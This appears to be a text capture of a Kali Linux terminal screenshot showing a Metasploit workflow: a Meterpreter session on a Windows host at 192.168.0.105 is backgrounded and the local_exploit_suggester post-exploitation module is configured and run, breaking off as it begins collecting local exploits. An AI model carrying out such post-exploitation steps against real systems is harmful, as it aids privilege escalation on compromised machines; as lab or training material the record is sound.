 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~ ×
meterpreter > backgroud
[-] Unknown command: backgroud.
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module
SHOWDESCRIPTION false yes Displays a detailed descriptio
or the available exploits
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.0.105 - Collecting local exploits for x86/windows...